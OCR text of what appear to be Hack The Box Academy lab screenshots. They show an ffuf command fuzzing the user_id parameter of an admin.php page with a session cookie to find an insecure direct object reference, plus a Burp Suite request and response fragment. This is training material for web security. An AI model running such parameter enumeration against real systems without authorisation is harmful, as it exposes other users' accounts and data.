 [eu-academy-4]─[10.10.15.34]─[htb-ac-1032889@htb-luyfwx4nhm]─[~]
[★]$ ffuf -w num.txt -u http://94.237.56.194:56707/admin.php?user_id=FUZZ -X GET -b "PHPS
ESSID=roa555l3drvufld0ru41ib7jgs" -fr "Could not load admin data"
v2.1.0-dev
:: Method : GET
:: URL : http://94.237.56.194:56707/admin.php?user_id=FUZZ
:: Wordlist : FUZZ: /home/htb-ac-1032889/num.txt
:: Header : Cookie: PHPSESSID=roa555l3drvufld0ru41ib7jgs
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: Could not load admin data
372 [Status: 200, Size: 14465, Words: 4165, Lines: 429, Duration: 7ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Se
Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://94.237.56.194:56707 HTTP/
Request
Pretty Raw Hex \n
1 GET /admin.php?user_id=1 HTTP/1.1
2 Host: 94.237.56.194:56707
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=roa555l3drvufld0ru41ib7jgs
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
width: 10%;">
</div>
117 </div>
118 </div>
119 </div>
120 </div>
121 </section>
122
123 <!-- Section: Visitor -->
124 <section class="section
section-visitors blue lighten-4">
125 <div class="row">
126 <div class="row">
127 <center>
<h4>
Could not load admin data.
Please check your
privileges.
</h4>
</center>
128 </div>
129 <div class="row">
130 <div class="col s12 m6 l8">
131 <div class="card-panel">
132 <div id="chartContainer"
style="height: 300px;
width: 100%;">
</div>
133 </div>
134 </div>
Could not load admin data × 1 match